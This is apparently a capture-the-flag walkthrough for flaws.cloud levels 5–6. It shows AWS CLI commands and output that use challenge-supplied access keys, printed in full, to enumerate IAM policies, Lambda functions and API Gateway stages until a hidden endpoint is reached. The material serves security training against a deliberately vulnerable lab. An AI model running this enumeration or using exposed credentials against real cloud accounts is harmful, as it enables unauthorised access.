download: s3://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud/ddcc78ff/hint2.html to ddcc78ff/hint2.html
download: s3://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud/ddcc78ff/hint1.html to ddcc78ff/hint1.html
download: s3://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud/ddcc78ff/index.html to ddcc78ff/index.html
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud/Flaws5]
└─$ ls
ddcc78ff index.htmlLevel 5 - Summarized
Level 6
Configuring AWS account for level 6
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud]
└─$ aws configure --profile flaws3
AWS Access Key ID [None]: AKIAJFQ6E7BY57Q3OBGA
AWS Secret Access Key [None]: 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
Default region name [None]:
Default output format [None]: Geting user ID
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud]
└─$ aws --profile flaws3 iam get-user
{
"User": {
"Path": "/",
"UserName": "Level6",
"UserId": "AIDAIRMDOSCWGLCDWOG6A",
"Arn": "arn:aws:iam::975426262029:user/Level6",
"CreateDate": "2017-02-26T23:11:16Z"
}
}Reading attached user-policies to figure out a weakness
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud]
└─$ aws --profile flaws3 iam list-attached-user-policies --user-name Level6
{
"AttachedPolicies": [
{
"PolicyName": "list_apigateways",
"PolicyArn": "arn:aws:iam::975426262029:policy/list_apigateways"
},
{
"PolicyName": "MySecurityAudit",
"PolicyArn": "arn:aws:iam::975426262029:policy/MySecurityAudit"
},
{
"PolicyName": "AWSCompromisedKeyQuarantine",
"PolicyArn": "arn:aws:iam::aws:policy/AWSCompromisedKeyQuarantine"
}
]
}As we know the ARN for the policy we can read it’s version id
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud]
└─$ aws --profile flaws3 iam get-policy --policy-arn arn:aws:iam::975426262029:policy/list_apigateways
{
"Policy": {
"PolicyName": "list_apigateways",
"PolicyId": "ANPAIRLWTQMGKCSPGTAIO",
"Arn": "arn:aws:iam::975426262029:policy/list_apigateways",
"Path": "/",
"DefaultVersionId": "v4",
"AttachmentCount": 1,
"PermissionsBoundaryUsageCount": 0,
"IsAttachable": true,
"Description": "List apigateways",
"CreateDate": "2017-02-20T01:45:17Z",
"UpdateDate": "2017-02-20T01:48:17Z",
"Tags": []
}
}With both version id and ARN we can read the actual policy
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud]
└─$ aws --profile flaws3 iam get-policy-version --policy-arn arn:aws:iam::975426262029:policy/list_apigateways --version-id v4
{
"PolicyVersion": {
"Document": {
"Version": "2012-10-17",
"Statement": [
{
"Action": [
"apigateway:GET"
],
"Effect": "Allow",
"Resource": "arn:aws:apigateway:us-west-2::/restapis/*"
}
]
},
"VersionId": "v4",
"IsDefaultVersion": true,
"CreateDate": "2017-02-20T01:48:17Z"
}
}This tells us that,we have ability to GET arn:aws:apigateway:us-west-2::/restapis/* some lamba function thingy.
Reading Lambda functions we have access to,
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud]
└─$ aws --profile flaws3 lambda list-functions --region us-west-2
{
"Functions": [
{
"FunctionName": "Level6",
"FunctionArn": "arn:aws:lambda:us-west-2:975426262029:function:Level6",
"Runtime": "python2.7",
"Role": "arn:aws:iam::975426262029:role/service-role/Level6",
"Handler": "lambda_function.lambda_handler",
"CodeSize": 282,
"Description": "A starter AWS Lambda function.",
"Timeout": 3,
"MemorySize": 128,
"LastModified": "2017-02-27T00:24:36.054+0000",
"CodeSha256": "2iEjBytFbH91PXEMO5R/B9DqOgZ7OG/lqoBNZh5JyFw=",
"Version": "$LATEST",
"TracingConfig": {
"Mode": "PassThrough"
},
"RevisionId": "98033dfd-defa-41a8-b820-1f20add9c77b",
"PackageType": "Zip",
"Architectures": [
"x86_64"
]
}
]
}We get the Rest-api id with
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud]
└─$ aws --profile flaws3 --region us-west-2 lambda get-policy --function-name Level6 2 ⨯
{
"Policy": "{\"Version\":\"2012-10-17\",\"Id\":\"default\",\"Statement\":[{\"Sid\":\"904610a93f593b76ad66ed6ed82c0a8b\",\"Effect\":\"Allow\",\"Principal\":{\"Service\":\"apigateway.amazonaws.com\"},\"Action\":\"lambda:InvokeFunction\",\"Resource\":\"arn:aws:lambda:us-west-2:975426262029:function:Level6\",\"Condition\":{\"ArnLike\":{\"AWS:SourceArn\":\"arn:aws:execute-api:us-west-2:975426262029:s33ppypa75/*/GET/level6\"}}}]}",
"RevisionId": "98033dfd-defa-41a8-b820-1f20add9c77b"
}Id - s33ppypa75
At this point I am a bit unsure what i am doing as i haven’t ever delt with restapi and lambda in AWS.
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud]
└─$ aws --profile flaws3 --region us-west-2 apigateway get-stages --rest-api-id "s33ppypa75"
{
"item": [
{
"deploymentId": "8gppiv",
"stageName": "Prod",
"cacheClusterEnabled": false,
"cacheClusterStatus": "NOT_AVAILABLE",
"methodSettings": {},
"tracingEnabled": false,
"createdDate": 1488155168,
"lastUpdatedDate": 1488155168
}
]
}This tells us that stage name is Prod and hence now we can navigate to - https://s33ppypa75.execute-api.us-west-2.amazonaws.com/Prod/level6 to execude the lambda function.
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud]
└─$ curl https://s33ppypa75.execute-api.us-west-2.amazonaws.com/Prod/level6
"Go to http://theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud/d730aa2b/"